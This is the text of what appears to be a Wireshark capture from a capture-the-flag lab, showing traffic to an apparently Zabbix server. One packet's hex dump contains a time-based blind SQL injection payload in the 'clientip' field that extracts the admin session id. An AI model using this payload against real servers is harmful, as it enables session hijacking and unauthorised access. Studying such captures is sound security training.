 tcp_dump_2024-11-19-07:05:46.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
84 19.437736 10.129.231.23 10.10.14.80 TCP 66 [TCP Dup ACK 48#1] 80 → 55952 [ACK] Seq=1 Ack=2 Win=501 Len=0 TSval=3501955476 TSecr=210546077
85 19.437770 10.10.14.80 10.129.231.23 TCP 74 45488 → 10051 [SYN] Seq=0 Win=64240 Len=0 MSS=1340 SACK_PERM TSval=210586952 TSecr=0 WS=128
86 19.437807 10.129.231.23 10.10.14.80 TCP 74 10051 → 45488 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3501955476 TSecr=21058695
87 19.581764 10.10.14.80 10.129.231.23 TCP 66 45488 → 10051 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=210587628 TSecr=3501955476
88 19.581774 10.10.14.80 10.129.231.23 TCP 332 45488 → 10051 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=266 TSval=210587628 TSecr=3501955476
89 19.581821 10.129.231.23 10.10.14.80 TCP 66 10051 → 45488 [ACK] Seq=1 Ack=267 Win=64896 Len=0 TSval=3501955620 TSecr=210587628
92 22.112313 10.10.14.80 10.129.231.23 TCP 66 [TCP Keep-Alive] 54376 → 80 [ACK] Seq=2279 Ack=2418 Win=7731 Len=0 TSval=210590158 TSecr=3501947943
93 22.112336 10.129.231.23 10.10.14.80 TCP 66 [TCP Keep-Alive ACK] 80 → 54376 [ACK] Seq=2418 Ack=2280 Win=501 Len=0 TSval=3501958150 TSecr=210580095
94 22.888747 10.10.14.80 10.129.231.23 HTTP/J… 856 POST /jsrpc.php?output=json-rpc HTTP/1.1 , JavaScript Object Notation (application/json-rpc)
95 22.912724 10.129.231.23 10.10.14.80 HTTP/J… 756 HTTP/1.1 200 OK , JavaScript Object Notation (application/json-rpc)
96 23.056217 10.10.14.80 10.129.231.23 TCP 66 54376 → 80 [ACK] Seq=3070 Ack=3108 Win=7731 Len=0 TSval=210591102 TSecr=3501958950
100 27.019020 10.10.14.80 10.129.231.23 TCP 66 [TCP Dup ACK 35#1] 55968 → 80 [ACK] Seq=1 Ack=1 Win=501 Len=0 TSval=210595065 TSecr=3501952701
Frame 88: 332 bytes on wire (2656 bits), 332 bytes captured (2656 bits)
Ethernet II, Src: VMware_94:05:3e (00:50:56:94:05:3e), Dst: VMware_94:8a:4c (00:50:56:94:8a:4c)
Internet Protocol Version 4, Src: 10.10.14.80, Dst: 10.129.231.23
Transmission Control Protocol, Src Port: 45488, Dst Port: 10051, Seq: 1, Ack: 1, Len: 266
Data (266 bytes)
Data: 5a42584401fd000000000000007b2272657175657374223a2022636f6d6d616e64222c20…
[Length: 266]
0000 00 50 56 94 8a 4c 00 50 56 94 05 3e 08 00 45 00 ·PV··L·P V··>··E·
0010 01 3e 72 d5 40 00 3f 06 bd f2 0a 0a 0e 50 0a 81 ·>r·@·?· ·····P··
0020 e7 17 b1 b0 27 43 92 85 a9 10 78 fe 9a 6d 80 18 ····'C·· ··x··m··
0030 01 f6 92 f2 00 00 01 01 08 0a 0c 8d 4f ec d0 bb ········ ····O···
0040 99 94 5a 42 58 44 01 fd 00 00 00 00 00 00 00 7b ··ZBXD·· ·······{
0050 22 72 65 71 75 65 73 74 22 3a 20 22 63 6f 6d 6d "request ": "comm
0060 61 6e 64 22 2c 20 22 73 69 64 22 3a 20 22 37 65 and", "s id": "7e
0070 31 65 64 64 62 64 33 62 66 61 39 65 30 32 30 38 1eddbd3b fa9e0208
0080 64 35 34 32 33 65 63 64 65 62 36 39 65 36 22 2c d5423ecd eb69e6",
0090 20 22 73 63 72 69 70 74 69 64 22 3a 20 22 32 22 "script id": "2"
00a0 2c 20 22 63 6c 69 65 6e 74 69 70 22 3a 20 22 31 , "clien tip": "1
00b0 27 20 2b 20 28 73 65 6c 65 63 74 20 43 41 53 45 ' + (sel ect CASE
00c0 20 57 48 45 4e 20 28 73 75 62 73 74 72 28 28 73 WHEN (s ubstr((s
00d0 65 6c 65 63 74 20 73 65 73 73 69 6f 6e 69 64 20 elect se ssionid
00e0 66 72 6f 6d 20 73 65 73 73 69 6f 6e 73 20 77 68 from ses sions wh
00f0 65 72 65 20 75 73 65 72 69 64 3d 31 20 6c 69 6d ere user id=1 lim
0100 69 74 20 31 29 2c 31 2c 31 29 3d 5c 22 30 5c 22 it 1),1, 1)=\"0\"
0110 29 20 54 48 45 4e 20 73 6c 65 65 70 28 31 30 29 ) THEN s leep(10)
0120 20 45 4c 53 45 20 73 6c 65 65 70 28 31 29 20 45 ELSE sl eep(1) E
0130 4e 44 29 2b 20 27 31 22 2c 20 22 68 6f 73 74 69 ND)+ '1" , "hosti
0140 64 22 3a 20 22 31 30 30 38 34 22 7d d": "100 84"}